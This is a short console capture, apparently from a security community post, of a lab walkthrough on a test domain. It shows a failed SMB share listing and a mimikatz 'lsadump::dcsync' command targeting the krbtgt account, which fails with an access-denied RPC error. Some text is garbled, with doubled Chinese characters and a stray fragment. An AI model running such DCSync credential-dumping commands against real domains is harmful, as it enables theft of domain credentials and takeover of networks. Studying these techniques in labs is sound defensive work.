 mimikatz 2.2.0 x64 (oe.eo)
ion
mimikatz # exit
Bye!
C:\Users\QQQ\Desktop>dir \\WIN-Q2JR4MURGS0\C$
登登录录失失败败: 未未知知的的用用户户名名或或错错误误密密码码。。
C:\Users\QQQ\Desktop>mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::dcsync /dc:WIN-Q2JR4MURGS0.hacke.testlab /domain:hacke.testl
ab /user:krbtgt
[DC] 'hacke.testlab' will be the domain
[DC] 'WIN-Q2JR4MURGS0.hacke.testlab' will be the DC server
[DC] 'krbtgt' will be the user account
ERROR kull_m_rpc_drsr_getDCBind ; RPC Exception 0x00000005 (5)
mimikatz #
先知社区